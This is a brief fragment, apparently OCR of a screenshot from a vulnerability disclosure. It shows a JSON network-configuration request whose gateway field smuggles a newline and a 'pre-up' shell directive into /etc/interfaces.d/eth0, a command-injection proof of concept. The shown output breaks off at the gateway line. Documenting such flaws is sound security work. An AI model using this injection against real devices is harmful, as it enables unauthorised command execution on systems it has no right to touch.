
Accept: application/json

Content-Type: application/json

Content-Length: 148

Connection: close

{

 "mode":"static",

 "options":{

  "ipaddr":"192.168.0.250",

  "netmask":"255.255.255.0",

  "gateway":"192.168.0.1n    pre-up touch /tmp/poc"

 }

}
This led to the following entry in
/etc/interfaces.d/eth0:
auto eth0

iface eth0 inet static

    address 192.168.0.250

    netmask 255.255.255.0

    gateway 192.168.0.1
